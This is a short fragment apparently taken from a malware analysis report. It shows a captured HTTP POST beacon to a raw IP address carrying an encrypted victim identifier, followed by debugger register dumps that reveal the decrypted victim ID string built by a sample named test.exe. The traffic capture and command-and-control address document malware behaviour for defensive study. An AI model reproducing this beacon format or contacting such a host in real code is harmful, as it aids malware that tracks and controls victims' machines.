 POST / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: text/plain; charset=UTF-8
Content-Length: 140
Host: 185.163.45.162
nAZKr275NrYSHFI4x1yUjL6MbxxRlzcw5yXBUuww1vzRoODyQsfcWrDm5ngHwd2Do+FzVEHADIOBD75iJnoNFKTzHcMq2CGX6udupFaaSIpyB4VnZiQEf1pVcT9geKdznQVvy/ZP1w==HTTP/1.0 200 OK
Encrypted Unique Victim ID
EAX 0019F824 &"nAZKr275NrYSHFI4x1yUjL6MbxxRlzcw5yXBUuww1vzRoODyQsfcWrDm5ngHwd2Do+FzVEHADIOBD75iJnoNFKTzHcMq2CGX6udupFaaSIpyB4VnZiQEf1pVc
EBX 00000000
ECX 0019FF1C
EDX 0000008B
Unique Victim ID
EBP 0019FF28
ESP 0019E268 &"Dád"
ESI 00692FE0 "b=5D202E6E-B33A-4833-ABFB-2391BC075089_MalWorkstation&c=723d14b565e8f39294f31f86b0ce56cdaee75105&f=json"
EDI 00487648 test.exe.00487648